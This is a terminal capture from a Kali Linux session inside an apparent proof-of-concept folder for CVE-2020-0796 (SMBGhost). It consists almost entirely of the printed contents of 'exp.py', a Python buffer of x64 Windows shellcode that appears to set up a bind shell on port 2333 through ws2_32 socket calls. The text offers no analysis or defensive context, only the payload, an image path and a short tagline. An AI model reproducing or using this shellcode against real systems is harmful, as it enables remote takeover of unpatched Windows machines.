 root@kali:~/CVE-2020-0796-PoC-master# cat exp.py
buf =  b""
buf += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
buf += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
buf += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
buf += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
buf += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
buf += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
buf += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
buf += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
buf += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
buf += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
buf += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
buf += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
buf += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
buf += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
buf += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
buf += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
buf += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
buf += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
buf += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
buf += b"\x50\x49\xc7\xc4\x02\x00\x09\x1d\x41\x54\x49\x89\xe4"
buf += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
buf += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
buf += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
buf += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
buf += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
buf += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
buf += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
buf += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
buf += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
buf += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"
buf += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"
buf += b"\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83\xc4\x20\x5e"
buf += b"\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58"
buf += b"\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff"
buf += b"\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0"
buf += b"\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff"
buf += b"\xd5\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xe1\x41"
buf += b"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56"
buf += b"\xff\xd5"
连接世界的暗影